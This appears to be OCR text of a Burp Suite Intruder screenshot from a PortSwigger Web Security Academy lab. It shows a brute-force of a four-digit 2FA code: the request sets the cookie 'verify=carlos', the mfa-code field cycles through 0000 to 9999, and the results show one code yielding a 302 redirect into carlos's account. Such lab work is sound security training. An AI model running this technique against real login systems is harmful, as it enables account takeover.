 Sniper attack
Start attack
Target
https://0ac700a70316a6c184c819fc00850039.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login2 HTTP/2
2 Host: 0ac700a70316a6c184c819fc00850039.web-security-academy.net
3 Cookie: session=DIBGs381c7uBaNEHEn3PzZo90zXSNaMt; verify=carlos
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac700a70316a6c184c819fc00850039.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Content-Length: 13
17
18 mfa-code=§1032§
Search
1 highlight
1 payload position
Length: 690
Event log (4)
All issues (37)
Memory: 330.1MB
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 10,000
Request count: 10,000
Payload configuration
This payload type generates numeric payloads within a given
range and in a specified format.
Number range
Type: Sequential Random
From: 0000
To: 9999
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 4
Max integer digits: 4
Min fraction digits: 0
Max fraction digits: 0
Examples
0001
4321
Payload processing
You can define rules to perform various processing tasks on each
§ Payloads
Resource pool
Settings
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response ..
782 0781 302 281
9362 9361 200 206
779 0778 200 281
783 0782 200 281
785 0784 200 249
786 0785 200 251
787 0786 200 252
788 0787 200 252
789 0788 200 309
790 0789 200 266
791 0790 200 220
792 0791 200 266
793 0792 200 266
794 0793 200 266
795 0794 200 266
796 0795 200 257
797 0796 200 291
798 0797 200 251
Request Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=S0VlLnHMjBdLOBNhTbIVzyCQ27wCpKeY
; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search
0 highlights
Finished
§ Payloads
Resource pool
Settings